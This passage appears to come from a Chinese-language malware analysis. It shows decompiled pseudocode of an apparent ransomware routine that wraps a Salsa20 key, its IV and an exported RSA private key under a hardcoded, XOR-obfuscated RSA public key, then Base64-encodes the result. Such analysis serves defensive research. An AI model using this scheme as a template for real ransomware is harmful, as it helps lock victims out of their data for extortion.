 20 if ( RSAKeyBLOBBuffer ) // 检查导出的RSA私钥是否成功
21 {
22 if ( (_DWORD)RsaKeyBLOBByteSize ) // 检查私钥的大小
23 {
24 DecodeString = (__int64)DecodeSysDllString(aGcixeyelOdbkdi, 0xAi64);// Microsoft Enhanced Cryptographic Provider v1.0
25 // 512位长度密钥
26 if ( DecodeString )
27 {
28 hProv = 0i64;
29 phKey = 0i64;
30 LODWORD(AllocAddr1) = FVirtualAlloc(0x20i64, 4u);
31 Salsa20Key = AllocAddr1;
32 LODWORD(AllocAddr2) = FVirtualAlloc(8i64, 4u);
33 Salsa20IvBuffer = AllocAddr2;
34 if ( AllocAddr2 )
35 {
36 if ( Salsa20Key )
37 {
38 Ret_Value = CryptAcquireContextW(&hProv, 0i64, DecodeString, 1i64);
39 if ( Ret_Value )
40 {
41 Ret_Value = CryptGenRandom(hProv, 32i64, Salsa20Key);// 创建一个32字节随机密钥
42 if ( Ret_Value )
43 {
44 Ret_Value = CryptGenRandom(hProv, 8i64, Salsa20IvBuffer);// 创建一个8字节随机密钥
45 if ( Ret_Value )
46 {
47 n_RetValue = Salsa20EncryptAndDecrypt(// 此函数为纯Salsa20算法本人小菜就不进行分析了
48 (__int64)Salsa20Key,// 32字节随机密钥用于Salsa20加密密钥
49 0i64,
50 (__int64)Salsa20IvBuffer,// 8字节随机密钥用于Salsa20 IV
51 0i64,
52 (__int64)RSAKeyBLOBBuffer,// 要使用Salsa20算法加密的内容:RSA私钥
53 RsaKeyBLOBByteSize);// 要使用Salsa20加密的字节数
54 if ( !n_RetValue )
55 {
56 for ( i = 0; i < 276; ++i ) // 解密276字节
57 HardCodeRsaPublicKey[i] ^= 0x55u;// xor key
58 Salsa20EncryptAndDecrypt(
59 (__int64)&unk_4081FE, // 32字节硬编码Salsa20算法Key
60 0i64,
61 (__int64)&Salsa20IV, // 8字节硬编码Salsa20算法IV
62 0i64,
63 (__int64)HardCodeRsaPublicKey,// 解密硬编码RSA公钥
64 276u);
65 Ret_Value = CryptImportKey(hProv, HardCodeRsaPublicKey, 0x114i64, 0i64);// 导入经过两层解密的RSA公钥
66 if ( Ret_Value )
67 {
68 TempValue1 = 256;
69 TempValue2 = 32;
70 LODWORD(AllocAddr3) = FVirtualAlloc((unsigned int)(RsaKeyBLOBByteSize + 0x200), 4u);// 申请空间用来存放加密后的Salsa20算法key和IV
71 DecodeKeyBuffer = AllocAddr3;
72 if ( AllocAddr3 )
73 {
74 Ret_Value = CryptEncrypt(phKey, 0i64, 1i64, 0i64);// 加密32个字节Salsa20密钥
75 if ( Ret_Value )
76 {
77 memcpy(DecodeKeyBuffer, Salsa20Key, 0x100ui64);// 拷贝加密后的Salse20密钥
78 TempValue1 = 256;
79 TempValue2 = 8;
80 Ret_Value = CryptEncrypt(phKey, 0i64, 1i64, 0i64);// 加密Salsa20 IV
81 if ( Ret_Value )
82 {
83 memcpy((char *)DecodeKeyBuffer + 256, Salsa20IvBuffer, 0x100ui64);
84 memcpy((char *)DecodeKeyBuffer + 512, RSAKeyBLOBBuffer, (unsigned int)RsaKeyBLOBByteSize);
85 LODWORD(AllocAddr4) = FVirtualAlloc(0x2000i64, 4u);
86 Base64EncodekeyBufferAddr = AllocAddr4;
87 BinToStringRetValue = CryptBinaryToStringA(
88 DecodeKeyBuffer,// 指向要转换为字符串的字节数组的指针
89 (unsigned int)(RsaKeyBLOBByteSize + 512),// pbBinary数组中的元素数
90 1i64,// 指定生成的格式化字符串的格式Base64
91 AllocAddr4);
92 }
93 }
94 }
95 DestroyKeyRetValue = CryptDestroyKey(phKey);// 释放密钥句柄
96 }
97 }
98 }
99 }
100 memset(Salsa20IvBuffer, 0, 0x100ui64);// 清空8字节随机密钥用于Salsa20 IV缓冲区
101 memset(Salsa20Key, 0, 0x100ui64); // 清空32字节Salsa20加密密钥缓冲区
102 memset(RSAKeyBLOBBuffer, 0, (unsigned int)RsaKeyBLOBByteSize);// 清空RSA私钥缓冲区
103 FVirtualFree((__int64)Salsa20IvBuffer);
104 FVirtualFree((__int64)Salsa20Key);
105 FVirtualFree(DecodeString);
106 ReleaseContextRetValue = CryptReleaseContext(hProv, 0i64);// 释放CSP句柄
107 }
108 }
109 }
110 }
111 }
112 }
113 return Ret_Value;
114 }